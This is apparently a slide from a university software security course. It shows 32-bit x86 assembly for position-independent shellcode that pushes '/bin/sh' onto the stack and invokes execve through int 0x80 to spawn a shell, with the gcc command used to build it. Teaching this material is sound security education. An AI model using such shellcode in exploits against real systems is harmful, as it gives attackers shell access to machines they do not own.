 Position Independent Shellcode
[ragnuk] $ gcc –m32 position_independent_shellcode.s
.text
.globl main
main:
movl $11,%eax
# push /sh\0
push $0x0068732F
# push /bin
push $0x6E69622F
movl %esp,%ebx
push $0
push %ebx
mov %esp,%ecx
movl $0,%edx
# execve(char* filename, char** argv, char** envp)
int $0x80
movl $1,%eax
movl $0,%ebx
int $0x80
Adam Doupé, Software Security
200
ASU